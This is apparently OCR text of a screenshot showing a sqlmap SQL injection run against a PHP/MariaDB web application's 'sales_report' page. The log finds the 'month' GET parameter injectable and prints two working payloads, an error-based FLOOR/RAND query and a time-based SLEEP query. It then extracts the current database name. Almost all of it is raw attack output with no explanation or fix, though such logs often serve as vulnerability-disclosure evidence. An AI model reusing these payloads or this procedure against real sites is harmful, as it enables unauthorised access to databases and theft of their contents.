 管理员: C:\Windows\System32
[23:59:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:59:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:59:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:59:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:59:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:59:32] [INFO] GET parameter 'month' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:59:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:59:32] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:59:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:59:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[23:59:32] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:59:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:59:34] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:59:35] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:59:36] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:59:36] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:59:37] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:59:38] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'month' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1133 HTTP(s) requests:
---
Parameter: month (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=sales_report&month=2025-10' AND (SELECT 8120 FROM(SELECT COUNT(*),CONCAT(0x716b787671,(SELECT (ELT(812
0=8120,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JScE
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=sales_report&month=2025-10' AND (SELECT 5981 FROM (SELECT(SLEEP(5)))CfmW)-- MySG
---
[23:59:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:59:39] [INFO] fetching current database
[23:59:39] [INFO] retrieved: 'kruxton'
current database: 'kruxton'
[23:59:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:59:39] [WARNING] your sqlmap version is outdated
[*] ending @ 23:59:39 /2025-03-14/